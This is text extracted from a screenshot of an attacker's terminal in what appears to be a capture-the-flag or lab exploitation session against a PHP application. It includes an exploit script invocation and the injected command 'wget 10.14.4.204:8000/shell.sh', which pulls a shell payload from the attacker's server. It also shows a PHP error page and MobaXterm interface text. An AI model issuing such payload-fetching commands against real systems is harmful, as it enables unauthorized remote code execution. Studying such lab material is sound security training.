 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attack
6. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #python3 ignite.py
cmd:wget 10.14.4.204:8000/shell.sh
system
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net